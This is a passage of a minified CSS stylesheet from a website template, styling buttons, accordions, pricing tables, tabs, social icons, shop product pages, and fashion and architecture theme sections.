h3{font-size:18px;letter-spacing:4px;font-weight:400}.portfolio-short-description figure p{letter-spacing:1px;line-height:23px}.portfolio-short-description-bg:hover{background-size:106%;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease}.portfolio-short-description-bg:hover figure{background:rgba(0,0,0,1)}.panel>div{transition-duration:.2s;-moz-transition-duration:.2s;-webkit-transition-duration:initial;-o-transition-duration:.2s}.panel-heading{padding-bottom:15px}.panel-title{background-color:#fff;color:#767676;font-size:12px;letter-spacing:2px;font-weight:400;width:100%;display:block;padding:10px 18px;border:1px solid rgba(0,0,0,.1);text-transform:uppercase}.panel-body{padding:10px 18px 25px 18px;font-size:14px;line-height:23px}.panel-heading i{font-size:10px;margin:0}.active-accordion .panel-title{color:#000}.accordion-style2 .panel-title{background-color:#000;color:#fff}.accordion-style2 .panel-heading i{font-size:18px;margin:0;color:#fff;padding-top:5px}.accordion-style3 .panel-title{background-color:#ededed;color:#000;position:relative;border:none;padding:0 25px;font-size:14px;line-height:70px}.accordion-style3 .panel-heading{padding-bottom:30px}.accordion-style3 .panel-heading i{font-size:20px;margin:0;color:#000;position:relative;top:3px}.accordion-style3 .panel-body{padding:0 60px 35px 25px}.accordion-style3 .number{font-size:18px;font-weight:600;margin-right:10px;position:relative;top:1px}.toggles-style2 .panel-title{background-color:#000;color:#fff}.toggles-style2 .panel-heading i{font-size:18px;margin:0;color:#fff;padding-top:5px}.toggles-style3{border:1px solid rgba(0,0,0,.15);border-top:none}.toggles-style3 .panel{border:none;border-top:1px solid rgba(0,0,0,.15)}.toggles-style3 .panel-title{border:none;padding:20px 25px;font-size:14px;position:relative}.toggles-style3 .panel-title span{position:absolute;right:25px;top:20px}.toggles-style3 .panel:first-child{border-bottom:none}.toggles-style3 .panel-heading{padding:0}.toggles-style3 .panel-body{padding:0 60px 25px 25px;background-color:#fff}.toggles-style3 .active-accordion h4{font-weight:600}.progress-bar-style2 .progress{overflow:visible}.progress-bar-style2 .progress-bar span{color:#000;position:absolute;right:0;text-align:right;top:21px;font-size:11px}.progress-bar-style2 .progress-bar{position:relative;overflow:visible}.progress-bar-style2 .progress{height:15px}.progress-bar-style2 .progress-name{font-size:10px;margin:5px 0 20px}.progress-bar-style3 .progress-bar-sub{margin-bottom:40px}.progress-bar-style3 .progress{height:26px}.progress-bar-style3 .progress-bar{font-size:11px;text-transform:uppercase;line-height:25px;text-align:left;padding:0 10px}.btn{display:inline-block;margin-right:20px;letter-spacing:2px;border:1px solid transparent}.btn-round{border-radius:4px !important}.btn i{margin-right:5px}.btn.btn-large i{font-size:24px}.button{margin-top:0;margin-bottom:0}.btn.btn-large{font-size:18px;padding:18px 35px}.btn.btn-medium{font-size:14px;padding:10px 22px}.btn.btn-small{font-size:11px;padding:2px 14px;letter-spacing:1px}.btn.btn-very-small{font-size:9px;padding:1px 12px;letter-spacing:1px}.highlight-button{border:2px solid #000;display:inline-block;padding:8px 20px 9px;font-size:12px;color:#000;background-color:transparent}.highlight-button:hover{background-color:#000;border:2px solid #000;color:#fff}.highlight-button i{color:#000}.highlight-button:hover i{color:#fff}.highlight-button-dark{border:2px solid #000;display:inline-block;padding:8px 20px 9px;font-size:12px;color:#fff;background-color:#000}.highlight-button-dark:hover{background-color:transparent;border:2px solid #000;color:#000}.highlight-button-dark i{color:#fff}.highlight-button-dark:hover i{color:#000}.btn-small-white-background{font-size:11px;letter-spacing:2px;padding:6px 23px;color:#000;margin-right:25px;background:#fff;border:2px solid #fff}.btn-small-white-background:hover{background:transparent;border:2px solid #fff;color:#fff}.btn-small-white-background i{color:#000}.btn-small-white-background:hover i{color:#fff}.btn-small-white{font-size:11px;letter-spacing:3px;padding:6px 25px;border:2px solid #fff;color:#fff}.btn-small-white:hover{background-color:#fff;color:#000}.btn-small-white-dark{font-size:11px;letter-spacing:3px;padding:6px 25px;border:2px solid #fff;color:#000;background:#fff}.btn-small-white-dark:hover{background-color:transparent;color:#fff;border:2px solid #fff}.btn-very-small-white{font-size:9px;letter-spacing:2px;padding:2px 15px;border:1px solid #fff;color:#fff}.btn-very-small-white:hover{background-color:#fff;color:#000}.btn-black{border:2px solid #000;color:#fff;display:inline-block;background-color:#000;padding:7px 20px 8px;width:auto}.btn-black:hover{border:2px solid #000;color:#000;background-color:transparent}.highlight-button-black-border{border:4px solid #000;background-color:transparent;font-size:22px;padding:20px 30px;color:#000;font-weight:700}.highlight-button-black-border:hover{border:4px solid #000;background-color:#000;color:#fff}.highlight-button-orange-border{border:5px solid #ef824c !important;background-color:transparent;font-size:16px;letter-spacing:0 !important;padding:10px 30px;color:#000;font-weight:700}.highlight-button-orange-border:hover{border:5px solid #ef824c;background-color:#ef824c;color:#fff}.highlight-button-white-border{border:4px solid #fff;background-color:transparent;font-size:22px;padding:20px 30px;color:#fff;font-weight:700}.highlight-button-white-border:hover{border:4px solid #fff;background-color:#fff;color:#000}.highlight-button-black-background{border:4px solid #000;background-color:#000;font-size:20px;padding:20px 30px;color:#fff;font-weight:700}.highlight-button-black-background:hover{border:4px solid #000;background-color:#fff;color:#000}.btn-small-black-background{font-size:11px;letter-spacing:3px;padding:6px 25px;border:2px solid #000;color:#fff;background-color:#000}.btn-small-black-background:hover{background-color:transparent;color:#000;border:2px solid #000}.btn-small-black-border-light{font-size:10px;letter-spacing:3px;padding:6px 25px;border:1px solid #000;color:#000}.btn-small-black-border-light:hover{background-color:#000;color:#fff}.btn-light-black{border:2px solid #000;color:#000;background-color:transparent}.btn-light-black:hover{border:2px solid #000;background-color:#000;color:#fff}.button-desc{font-size:30px !important;line-height:35px;font-family:'Open Sans',sans-serif;font-weight:600}.button-desc span{display:block;font-size:18px;font-weight:400}.button-3d{border-bottom:2px solid rgba(0,0,0,.2) !important}.button-reveal{overflow:hidden;position:relative;transition:all 200ms linear 0s;border:2px solid #000;font-size:16px}.button-reveal i{position:absolute;left:-25px;top:30%;color:#000;font-size:20px}.button-reveal span{padding:0 45px;display:block;line-height:54px}.button-reveal:hover span{padding:0 30px 0 60px;transition:all 200ms linear 0s;color:#000}.button-reveal:hover i{left:25px}.btn.btn-large.button-reveal{padding:0}.button-reveal-black{background-color:#000;color:#fff}.button-reveal-black span{color:#fff}.button-reveal-black i{color:#fff}.button-reveal-black:hover span{color:#fff}.social-icon .fa{text-align:center;display:table-cell;vertical-align:middle;width:30px;height:30px !important;line-height:1;font-size:14px;-webkit-transition:all .4s ease;transition:all .4s ease;color:#fff;background:none}.social-icon:hover .fa{opacity:.8}.social-icon .fa-pinterest{background-color:#cb2027}.social-icon .fa-rss{background-color:#f26522}.social-icon .fa-facebook{background-color:#3b5998}.social-icon .fa-twitter{background-color:#00aced}.social-icon .fa-flickr{background-color:#ff0084}.social-icon .fa-dribbble{background-color:#ea4c89}.social-icon .fa-behance{background-color:#42a9fb}.social-icon .fa-linkedin{background-color:#007bb6}.social-icon .fa-vimeo-square{background-color:#aad450}.social-icon .fa-youtube{background-color:#b00}.social-icon .fa-tumblr{background-color:#32506d}.social-icon .fa-github-alt{background-color:#333}.social-icon .fa-google-plus{background-color:#dd4b39}.social-icon .fa-instagram{background-color:#517fa4}.social-icon .fa-soundcloud{background-color:#f80}.social-icon-large{margin-right:20px}.social-icon-large .fa{font-size:25px;background:transparent;color:#000;text-align:center;display:table-cell;vertical-align:middle;width:60px;height:60px !important;line-height:1;-webkit-transition:all .4s ease;transition:all .4s ease}.social-icon-large:hover .fa{color:#fff}.social-icon-large:hover .fa-pinterest{background-color:#cb2027}.social-icon-large:hover .fa-rss{background-color:#f26522}.social-icon-large:hover .fa-facebook{background-color:#3b5998}.social-icon-large:hover .fa-twitter{background-color:#00aced}.social-icon-large:hover .fa-flickr{background-color:#ff0084}.social-icon-large:hover .fa-dribbble{background-color:#ea4c89}.social-icon-large:hover .fa-behance{background-color:#42a9fb}.social-icon-large:hover .fa-linkedin{background-color:#007bb6}.social-icon-large:hover .fa-vimeo-square{background-color:#aad450}.social-icon-large:hover .fa-youtube{background-color:#b00}.social-icon-large:hover .fa-tumblr{background-color:#32506d}.social-icon-large:hover .fa-github-alt{background-color:#333}.social-icon-large:hover .fa-google-plus{background-color:#dd4b39}.social-icon-large:hover .fa-instagram{background-color:#517fa4}.social-icon-large:hover .fa-soundcloud{background-color:#f80}.features-box-style1 i{min-height:65px;transition-duration:.2s;-moz-transition-duration:.2s;-webkit-transition-duration:.2s;-o-transition-duration:.2s}.pricing [class^="col-"]{margin-top:20px;padding:0}.pricing-title{background-color:#f9f9f9;border-bottom:1px solid rgba(0,0,0,.05);padding:15px 0}.pricing-title{background-color:#fff;border-bottom:1px solid rgba(0,0,0,.05);padding:30px 0}.pricing-title h3{font-size:20px;font-weight:400;letter-spacing:1px;margin:0;text-transform:uppercase}.pricing-price::after{border-top:2px solid rgba(0,0,0,1);bottom:0;content:"";left:50%;margin-left:-50px;position:absolute;top:auto;width:80px}.pricing-features ul{list-style:outside none none;margin:0;padding:35px 0}.pricing-features li{padding:3px 0}.pricing-action{padding:0 30px 35px}.pricing-box.best-price{background-color:#000;margin:-20px -1px 0;z-index:10;border:1px solid #000;color:#999}.pricing-box.best-price .pricing-price::after{border-top:2px solid rgba(255,255,255,.3)}.pricing-box.best-price .pricing-price{color:#999}.pricing-box{background-color:#fff;border-right:1px solid rgba(0,0,0,.075);position:relative;text-align:center}.pricing-box.last{border:none}.pricing-price{color:#333;font-size:64px;font-weight:300;line-height:1;padding:35px 0;position:relative;letter-spacing:-3px}.pricing-price span{display:inline-block;font-size:28px;font-weight:400;margin:7px 3px 0 0;vertical-align:top}.pricing-price span.price-tenure{color:#999;font-size:16px;font-weight:400;margin:0 0 0 8px;vertical-align:baseline;letter-spacing:0}.pricing-price::after{border-top:2px solid rgba(0,0,0,1);bottom:0;content:"";left:50%;margin-left:-50px;position:absolute;top:auto;width:80px}.pricing-box.best-price .pricing-title{background-color:#000;padding:30px 0;border-bottom:1px solid rgba(255,255,255,.3)}.pricing-title span{color:#999;display:block;font-size:14px;font-weight:400;margin-top:3px;text-transform:uppercase}.pricing-box.best-price .pricing-title h3{color:#fff;font-size:23px;font-weight:600}.pricing-features li i{color:#ffc600;font-size:14px}.input-round{border-radius:4px !important}.big-input,.big-textarea,.big-select{padding:12px 25px 11px;border:1px solid rgba(0,0,0,.2)}.big-label{font-size:14px;letter-spacing:2px}@media screen\0{.big-input,.big-textarea,.big-select{padding-bottom:20px}}.med-input,.med-textarea,.med-select{padding:10px 15px;border:1px solid rgba(0,0,0,.2);border-radius:4px}.med-input.select-style select{padding:14px 15px}.med-input.select-style{margin:0 0 20px}.select-style{padding:0;margin:0;border:1px solid #ccc;width:100%;overflow:hidden;background-color:#fff;margin:0 0 40px;background:#fff url("../images/select-arrow.png") no-repeat 97% 50%}.select-style select{padding:16px 15px;width:100%;border:none;box-shadow:none;background-color:transparent;background-image:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;font-size:11px;text-transform:uppercase;letter-spacing:1px;margin-bottom:0;color:#999}.select-style select:focus{outline:none;border:none;box-shadow:none}.login-box{padding:35px;background-color:#fff;border-radius:8px;box-shadow:0 0 2px #888}.show-grid [class^="col-"]{background-color:#f5f5f5;border:1px solid rgba(0,0,0,.2);margin-bottom:15px;padding:10px 0;text-align:center}.icon-box i{margin:25px}.i-large-box{width:100px;height:100px;line-height:98px;text-align:center;font-size:40px}.i-medium-box{width:80px;height:80px;line-height:80px;text-align:center;font-size:30px}.i-small-box{width:60px;height:60px;line-height:60px;text-align:center;font-size:22px}.i-extra-small-box{width:40px;height:40px;line-height:40px;text-align:center;font-size:15px}.i-plain{color:#737373;background-color:transparent !important}.i-plain:hover{color:#fff;background-color:#737373!important;-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-o-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.i-rounded{border-radius:3px;background-color:#000;color:#fff;border:1px solid rgba(0,0,0,.15)}.i-rounded:hover{background-color:#fff;color:#9a9a9a;border:1px solid rgba(0,0,0,.15)}.i-bordered{border:1px solid rgba(0,0,0,.15);background-color:transparent !important;color:#9a9a9a}.i-bordered:hover{background-color:#000 !important;color:#fff}.i-circled{border-radius:50%}.i-light{background-color:#fff !important;box-shadow:0 0 10px rgba(0,0,0,.08) inset;color:#9a9a9a;text-shadow:1px 1px 1px #fff}.i-light:hover{background-color:#fff !important;box-shadow:0 0 30px rgba(0,0,0,.15) inset !important;color:#444;text-shadow:none}.i-3d{box-shadow:0 0 3px rgba(0,0,0,.1);color:#9a9a9a !important;background-color:#fff;color:#000}.i-3d:hover{box-shadow:0 0 4px rgba(0,0,0,.3)}.i-3d-border{border-bottom:3px solid rgba(0,0,0,.15) !important;color:#fff;text-shadow:1px 1px 1px rgba(0,0,0,.3)}.i-3d-border:hover{border-bottom:3px solid rgba(0,0,0,.3) !important;color:#fff;-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-o-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.glyphs .box1{border:1px solid #e5e5e5;display:block;float:left;font-size:13px;margin:-1px 0 0 -1px;padding:0;width:33%;padding:20px;text-align:left}.glyphs .box1 span{font-size:30px;vertical-align:middle;width:50px}.fa-examples div{border:1px solid #e5e5e5;font-size:13px;margin:-1px 0 0 -1px;padding:15px 0 15px 15px;color:#868686}.fa-examples div:hover{background-color:#fafafa}.fa-examples i{color:#555;font-size:14px;letter-spacing:0;margin-right:5px}.fa-examples span{margin-left:6px;display:none}.alert-style2 .alert{border-width:2px;background-color:transparent}.alert-style3 .alert{border-radius:0}.alert-style4 .alert{border-radius:0;background-color:transparent}.alert-style5 .alert{background-color:transparent;border-bottom-width:3px}.alert-style5 .alert i{background-color:transparent}.alert-style5 .alert:hover{border-color:rgba(0,0,0,.1)}.alert-style5 .alert-success:hover{background-color:#dff0d8}.alert-style5 .alert-info:hover{background-color:#d9edf7}.alert-style5 .alert-warning:hover{background-color:#fcf8e3}.alert-style5 .alert-danger:hover{background-color:#f2dede}.alert-style6 .alert{background-color:transparent;border-top:none;border-right:none;border-left:none;border-bottom-width:3px !important;border-radius:0;padding:25px;font-size:20px;font-weight:100;line-height:30px}.alert-style6 .alert span{width:70%;display:table}.alert-style6 .alert i{background-color:transparent;float:left;width:70px;font-size:35px;line-height:60px;color:#aeaeae}.alert-style6 .alert:hover{border-bottom-width:6px !important;color:#4d4d4d}.alert-block{padding:25px}.alert-block p{width:90%}#success{clear:both;margin:0 15px 20px;text-align:center;background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d;border-radius:5px;padding:15px 0}#success-free30daytrial{clear:both;margin:0 15px 20px;text-align:center;background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d;border-radius:5px;padding:15px 0}.nav-tabs>li>a{margin-top:0}.tab-style2 .nav-tabs{height:auto}.tab-style2 .nav-tabs li{margin-bottom:-1px;border:1px solid transparent;border-bottom:none}.tab-style2 .nav-tabs li:hover{border-color:transparent}.tab-style2 .nav-tabs li.active{border:1px solid #e5e5e5;background-color:#fdfdfd;border-bottom:none}.tab-style2 .nav-tabs li a{margin-right:0;margin-left:0;padding:15px 20px;border-bottom:none;color:#000;letter-spacing:1px}.tab-style2 .tab-content{padding:25px;border:1px solid #e5e5e5;background-color:#fdfdfd}.tab-style3 .nav-tabs{height:auto;margin-bottom:25px}.tab-style3 .nav-tabs{border-bottom:1px solid #ddd}.tab-style3 .nav-tabs li:first-child{border-left:1px solid #e5e5e5;margin-left:15px}.tab-style3 .nav-tabs li.active a{background-color:#fff;position:relative;top:1px}.tab-style3 .nav-tabs li{border-top:1px solid #e5e5e5;border-right:1px solid #e5e5e5}.tab-style3 .nav-tabs li a{background-color:#f7f7f7;border:none;color:#575757;line-height:44px;margin:0 !important;padding:0 20px}.tab-style3 .nav-tabs li i{font-size:17px;position:relative;top:3px}.tab-style3 .nav-tabs li.active a{border-bottom:none}.tab-style4 .tabs-left .nav-tabs{border-right:1px solid #e5e5e5;float:left;width:150px;height:auto;padding:20px 0 40px}.tab-style4 .tabs-left .nav-tabs li{float:left;width:100%;border-bottom:1px solid #e5e5e5;border-left:1px solid #e5e5e5}.tab-style4 .nav-tabs li:first-child{border-top:1px solid #e5e5e5}.tab-style4 .tabs-left .nav-tabs li a{background-color:#f7f7f7;border-bottom:0 none;display:block;line-height:40px;margin:0 !important;padding:0 20px;text-align:left;width:100%}.tab-style4 .tabs-left .nav-tabs li.active a{background-color:#fff;position:relative;left:1px}.tab-style5 .tabs-left .nav-tabs{border-right:none;float:left;width:150px;margin:0}.tab-style5 .tabs-left .nav-tabs li{float:left;width:100%;border-bottom:1px solid #e5e5e5;border-left:1px solid #e5e5e5}.tab-style5 .nav-tabs li:first-child{border-top:1px solid #e5e5e5}.tab-style5 .tabs-left .nav-tabs li a{margin:0;text-align:left;border-bottom:0;line-height:40px;padding:0 20px;width:100%;display:block;background-color:#fff}.tab-style5 .tabs-left .nav-tabs li.active{background-color:#f7f7f7}.tab-style5 .tabs-left .nav-tabs li.active a{background-color:#f7f7f7;position:relative;left:1px;z-index:9}.tab-style5 .tab-content{background-color:#f7f7f7;padding:30px;border:1px solid #e5e5e5}#animated-tab .nav-tabs{border:0;text-align:center;display:inline-block;margin:0 0 130px}#animated-tab .nav-tabs>li{margin:0;border-right:1px solid #d7d7d7;float:left}#animated-tab .nav-tabs>li:last-child{border:none}#animated-tab .nav-tabs>li>a{text-align:center;vertical-align:middle;display:table;padding:0;margin:0;font-size:42px;margin:0;outline:none;padding:0 50px;border:none}#animated-tab .nav-tabs>li>a:hover .white-text{color:#5bcf21}#animated-tab .nav-tabs>li.active a i{color:#000}#animated-tab .nav-tabs>li>a>span{vertical-align:middle;display:table-cell}#animated-tab .nav-tabs>li:last-child>a{border-right:1px solid rgba(255,255,255,.3)}@media screen\0{#animated-tab .nav-tabs>li>a{float:none}}.progress-name{font-size:10px;letter-spacing:3px;text-transform:uppercase;font-weight:400;margin:5px 0 15px}.progress-name strong{color:#000;font-weight:400}.progress-bar-sub{margin-right:20px}.chart{position:relative;display:inline-block;width:120px;height:120px;text-align:center;border-radius:50%}.chart canvas{position:absolute;top:0;left:0}.chart-percent{margin:0 0 30px 0}.percent{display:inline-block;line-height:125px;z-index:2;font-size:25px;font-family:'Oswald',sans-serif;font-weight:100}.percent:after{content:'%';font-family:'Oswald',sans-serif;font-weight:100}.chart-text{font-size:12px;letter-spacing:1px;text-transform:uppercase;line-height:40px;color:#767676}.chart-style2 .chart2{position:relative;display:inline-block;width:120px;height:120px;text-align:center;border-radius:50%}.chart-style2 .chart2 canvas{position:absolute;top:0;left:0}.chart-style2 h5{font-family:'Open Sans',sans-serif;font-size:13px;font-weight:600;letter-spacing:1px}.chart-style2 p{font-size:11px;letter-spacing:2px}.first-letter {color:#000;float:left;font-size:50px;left:0;line-height:1;margin:0 20px 10px 0;position:relative;top:4px}.first-letter-block{background-color:#000;padding:10px;color:#fff;font-weight:600}.first-letter-block-round{border-radius:5px;border:3px solid #000;padding:8px 10px;font-weight:600;font-size:35px}.first-letter-light{border-radius:5px;padding:10px 12px;font-weight:600;font-size:45px;color:#fff;background:#888}.first-letter-highlight{color:#e6af2a;font-size:45px;line-height:60px;margin:0 20px;border-bottom:2px solid #c7c7c7}.first-letter-round{background-color:#e6af2a;border-radius:50%;color:#fff;font-size:30px;padding:15px}.blockqoute-dark{padding:35px;border:none}.blockqoute-dark p{font-size:16px;line-height:25px;width:95%}.blockqoute-dark footer{font-weight:600;font-size:14px}ul.flat-list{list-style:inside disc;margin:0 0 0 25px}.flat-list li{padding:5px 0}.flat-list li.active{font-weight:600;color:#000}.flat-list li.active ul{font-weight:normal;color:#575757}.flat-list li ul{padding:5px 0 0 15px}.flat-list li i{margin:0 10px 0 0}ul.flat-list-icon{list-style:none}.list-inline li{display:inline-block;padding:0 18px}ul.list-line li{border-bottom:1px solid rgba(0,0,0,.1);padding:7px 0}ul.list-line li:last-child{border-bottom:none}ul.list-line li span{min-width:130px;display:inline-block}.subheader{display:inline-block;padding:0 30px;position:relative;z-index:2}.dividers-header:before{border-top:1px solid #e5e5e5;content:"";height:0;left:auto;position:absolute;right:0;top:50%;width:100%;z-index:-1}.double-line:before{border-top:4px double rgba(0,0,0,.15);position:absolute;z-index:2}.dividers-header i{margin-bottom:10px}.subheader h6{margin:7px 0 0 0}.subheader-double-line{border:3px double #e5e5e5;padding:15px 30px}.subheader-double-line h6{margin:3px 0 0}.modal-popup-main{padding:35px}.about-year{border:2px solid #6d6d6d;display:inline-block;font-size:17px;height:120px;margin-bottom:40px;padding:25px;width:120px}.about-year span{font-size:50px;font-weight:600;left:-4px;letter-spacing:-5px;position:relative;top:13px}.timeline-number{font-family:"Oswald",sans-serif;font-size:25px;padding:15px;line-height:25px}.timeline-year{font-size:20px;font-weight:600;line-height:60px}@media screen\0{.about-year{padding-top:20px !important}}@media screen\0{.about-year span{display:block !important;margin-bottom:28px !important}}.team-size-main{margin-left:7%}.team-size span{font-family:"Oswald",sans-serif;font-size:50px;position:relative;top:20px}.team-plus{font-size:50px;position:relative;top:30px;color:#717171}.team-member{overflow:hidden !important}.team-member figure{padding:35px 0 65px}.team-member .person-social i{margin:0 15px;font-size:15px;color:#000}.team-member .team-details{opacity:0;position:absolute;height:50%;background:rgba(0,0,0,.85);padding-top:10%;padding-left:15px;padding-right:15px;left:15px;right:15px;bottom:0;overflow:hidden}.team-member:hover .team-details{opacity:1;-webkit-transform:translateY(-100px);-moz-transform:translateY(-100px);-ms-transform:translateY(-100px);-o-transform:translateY(-100px);transform:translateY(-100px)}.team-member:hover img{opacity:.5;background:#6b6b6b}@media screen\0{.team-size span{display:block;margin-bottom:38px}}.urgent-job{background:#d21616;font-size:11px;left:154px;padding:1px 10px 0;position:absolute;top:173px}.career-form{padding:5%}.contact-map iframe{width:100%;height:420px}.view-map{position:absolute;bottom:0;right:0}.scrolloff{pointer-events:none}.sitemap-title{font-size:13px;font-weight:600;text-transform:uppercase;border:1px solid rgba(0,0,0,.1);padding:5px 15px;background:#f7f7f7}.sitemap li{border-bottom:1px solid rgba(0,0,0,.1);padding:10px 0;font-weight:600;text-transform:uppercase;color:#000;font-size:11px}.sitemap li ul{padding:10px 0}.sitemap li ul li{border-bottom:0;padding:2px 0;font-weight:400;font-size:13px;text-transform:initial}.sitemap li ul li:before{content:"-";padding-right:5px}.services-box{padding:50px}.services-box:hover figure{opacity:1}.services-box figure{font-size:12px;opacity:0;position:absolute;left:0;top:0;width:100%;height:100%;padding:80px 50px 0;background:#000;text-align:center;letter-spacing:1px}.services-box figure span{display:block;font-size:50px;font-weight:600;line-height:65px}.faq-search input{border:none;font-size:15px;width:90%;padding:20px 25px}.faq-search-button{color:#000;cursor:pointer;font-size:21px;position:absolute;right:60px;top:21px}.not-found-title{font-size:60px;line-height:100px;display:block;font-weight:700}.client-main img{position:relative}.client-text{position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);opacity:0;padding:0 85px}.client-main:hover .client-text{opacity:1}.client-main:hover img{opacity:0;-webkit-transform:translateY(-50px);-moz-transform:translateY(-50px);-ms-transform:translateY(-50px);-o-transform:translateY(-50px);transform:translateY(-50px)}.slider-typography-shop .owl-subtitle{font-size:16px;font-weight:600;letter-spacing:7px;line-height:80px;text-transform:uppercase;font-family:'Open Sans',sans-serif}.slider-typography-shop .owl-title{font-size:63px;font-weight:700;line-height:65px;width:50%}.product-name a{font-size:12px;font-weight:400;letter-spacing:2px;display:block}.price{font-size:14px;font-weight:600;display:block}.price del{color:#898989;margin-right:10px;font-weight:100}.home-product:hover .quick-buy{opacity:1;bottom:44px}.quick-buy{background-color:rgba(255,255,255,1);bottom:44px;left:0;opacity:0;padding:25px 0;position:absolute;width:100%}.home-product:hover img{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transform:scale(1.1,1.1);-webkit-transform:scale(1.1,1.1);transform:scale(1.1,1.1);cursor:url("../images/icon-zoom-white.png"),pointer}.product-name{position:relative;z-index:1}.quick-buy .quick-buy-btn i{margin:0;font-size:14px}.quick-buy .btn{padding:5px 13px;margin:0}.exclusive-style{border:1px solid #e5e5e5}.exclusive-style .owl-half-slider .item{min-height:0}.exclusive-style .owl-pagination{bottom:15px}.exclusive-style .owl-wrapper-outer{background:#fbfbfb}.exclusive-style-text{padding:60px 45px}.shop-newsletter-main{padding:2% 35px 0}.shop-newsletter{padding:8% 45px 0}.shop-newsletter input{border:1px solid rgba(255,255,255,.2);background:transparent;width:75%;margin-top:25px;text-align:center}.text-block{height:296px;display:table;padding:15px}.text-block-inner{display:table-cell;vertical-align:middle;border:1px solid rgba(0,0,0,.15);background:#fff}.text-block:hover{background:#000}.text-block:hover .text-block-inner{border:2px solid rgba(255,255,255,1);background:#fff}.text-block .btn{font-family:'Open Sans',sans-serif}.onsale{background:#cb0606;bottom:16%;color:#fff;font-size:10px;left:50%;margin-left:-21px;line-height:20px;padding:0 9px;position:absolute;text-transform:uppercase}.new{background:#f1a004;bottom:16%;color:#fff;font-size:10px;left:50%;margin-left:-21px;line-height:20px;padding:0 9px;position:absolute;text-transform:uppercase}.colors li{position:relative;float:left}.colors li a{width:33px;text-indent:-9999px;margin:0 10px 10px 0;height:25px;float:left;border:0}.colors li.active:before{content:"";left:11px;position:absolute;font-family:'FontAwesome';line-height:25px;color:#fff;font-size:10px}.colors{margin-top:25px}.size{margin-top:25px}.size li{width:20%;margin:0 10px 10px 0;float:left;text-align:center;border:1px solid rgba(0,0,0,.2);font-size:10px}.size li.active{background:#000;border:1px solid rgba(0,0,0,1)}.size li.active a{color:#fff;display:block}.size li:hover{background:#000;border:1px solid rgba(0,0,0,1)}.size li:hover a{color:#fff;display:block}.size li a{display:block;border:0}.shop-price li{padding:2px}.shop-price li.active a,.category-list li.active a{color:#000;padding-left:10px;border:0}.shop-price li.active:before,.category-list li.active:before{content:"";left:10px;position:absolute;font-family:'FontAwesome';line-height:25px;color:#000;font-size:10px}.shop-shorting{width:90%}.shop-shorting-full{width:70%}.shop-shorting-full select{width:100%}.shop-shorting select{padding:6px 11px!important;font-size:11px}.grid-nav i{font-size:14px;float:left;margin-right:10px}.grid-nav{margin-top:9px;line-height:14px}.grid-nav p{font-size:11px;margin-left:15px;display:inline-block}.product-list .onsale{right:0;top:0;bottom:auto;left:auto}.product-list .product-name a{font-size:16px;margin-bottom:10px}.header-nav a{font-size:11px;letter-spacing:1px;font-weight:600;text-transform:uppercase;padding:0 25px;color:#575757}.header-nav a:last-child{padding-right:0}.header-nav .border-right{border-color:#c6c6c6}.header-nav i{color:#575757;font-size:14px;margin:0 8px}.products-thumb img{width:25%;margin-right:20px}.product-name-details{font-size:20px}.rating i{font-size:13px;margin-right:5px}.rating-text{margin-left:10px;font-size:10px;letter-spacing:3px;position:relative;top:-2px}.size-details{margin-top:10px}.size-details li{width:33px}.size-chart{border:medium none !important;text-decoration:underline;text-transform:uppercase;width:90px !important}.shop-shorting-details{background:#fff url("../images/select-arrow.png") no-repeat 81% 50%;margin:0 !important;width:100% !important}.product-share-deails i{margin:7px 0 0 10px;font-size:14px;vertical-align:middle}.shop-shorting-details select{line-height:15px;padding:13px 15px 14px !important}.product-details-social i{font-size:14px;margin-right:20px;color:#000;vertical-align:middle}.product-details-highlight-text{padding:35px}.instructions li{padding:5px 0;border-bottom:1px solid rgba(0,0,0,.1)}.review-name{margin-bottom:5px}.review-main i{margin-right:10px;font-size:13px}.review{margin-bottom:30px}.rating{font-size:11px;letter-spacing:1px;text-transform:uppercase;color:#999}.add-rating i{color:#b8b8b8;cursor:pointer;font-size:15px}.add-rating i:hover{color:#000}.shop-cart .shop-shorting{width:63px !important}thead th.first{padding-left:0 !important}.product-thumbnail{padding-left:0 !important}.cupon{display:inline-block;width:100%}.cupon .form-inline .btn{margin-left:10px !important;padding-top:9px}.continue-shopping{margin-left:15px !important}.shop-shorting-cart{background:#fff url("../images/select-arrow.png") no-repeat 81% 50%;margin:0 !important;width:100% !important}.shop-cart .shop-shorting{width:63px !important}thead th.first{padding-left:0 !important}.product-thumbnail{padding-left:0 !important}.cupon{display:inline-block;width:100%}.cupon .form-inline .btn{margin-left:10px !important;padding-top:9px}.cart-total .total th{color:#000;font-size:18px;font-weight:600}.cart-total .total td{color:#4f4f4f;font-size:18px;font-weight:600}.cart-total tr th{color:#000;font-size:14px;font-weight:600}.cart-total tr td{color:#4f4f4f;font-size:14px;font-weight:600}.continue-shopping{margin-left:15px !important}#model.work-4col .grid figcaption{bottom:60px}.fashion-team .key-person:hover .key-person-details{border:0}.fashion-team .key-person-details{border-top:0}.fashion-person .fashion-right{padding:0;position:relative}.fashion-person .fashion-right img{z-index:-1}.fashion-right .right-content{padding:12%;height:100%;position:absolute;top:0;background-color:rgba(195,52,96,.8);width:100%}.fashion-person .separator-line{height:2px;margin:4.6% 0 8%;width:40px}.fashion-slider .slider-text-middle-main{display:table;height:100%;width:40%;background-color:rgba(195,52,96,.8)}.fashion-slider .slider-typography{bottom:0;height:60.4%}.fashion-text{color:#c2345f}.fashion-right .right-content .owl-subtitle{padding:28px 0 29px;line-height:24px}.bg-fashion{background-color:#c2345f}.key-person-fashion .key-person:hover .key-person-img img{opacity:1}.architecture-company .nav-tabs li.active span{color:#000}.architecture-slider .slider-typography{height:36%;background-color:#fcfcfc;bottom:0}.architecture-full-top .slider-typography{top:0}.slider-headline{position:absolute;top:0;height:64%;width:100%;text-align:center;z-index:99}.slider-headline h1{font-size:45px;font-weight:600;letter-spacing:12px}.slider-headline h2{color:#fff;font-size:18px;font-weight:300;letter-spacing:3px;margin-top:10px;font-family:"Oswald",sans-serif}.architecture-slider .owl-page.active 